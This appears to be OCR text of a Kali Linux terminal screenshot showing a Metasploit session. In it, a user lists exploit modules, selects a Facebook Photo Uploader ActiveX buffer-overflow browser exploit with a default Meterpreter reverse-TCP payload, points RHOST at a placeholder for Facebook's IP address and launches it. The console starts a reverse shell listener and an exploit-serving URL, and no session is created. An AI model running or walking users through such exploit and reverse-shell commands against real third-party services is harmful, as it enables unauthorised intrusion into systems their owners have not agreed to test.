 rahul@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Check Descripti
on
- ---- --------------- ---- ----- ---------
--
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal Op
enID External Entity Injection
1 exploit/windows/browser/facebook_extractiptc 2008-01-31 normal No Facebook
Photo Uploader 4 ActiveX Control Buffer Overflow
2 exploit/linux/http/mobileiron_mdm_hessian_rce 2020-09-12 excellent Yes MobileIro
n MDM Hessian-Based Java Deserialization RCE
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/http/mobi
leiron_mdm_hessian_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/facebook_extractiptc) > set RHOST [facebook.com IP address]
[!] Unknown datastore option: RHOST. Did you mean LHOST?
RHOST => [facebook.com IP address]
msf6 exploit(windows/browser/facebook_extractiptc) > set RHOST
RHOST => [facebook.com IP address]
msf6 exploit(windows/browser/facebook_extractiptc) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf6 exploit(windows/browser/facebook_extractiptc) > [*] Using URL: http://10.0.2.15:8080/jzhopbO
PXfX
[*] Server started.
msf6 exploit(windows/browser/facebook_extractiptc) >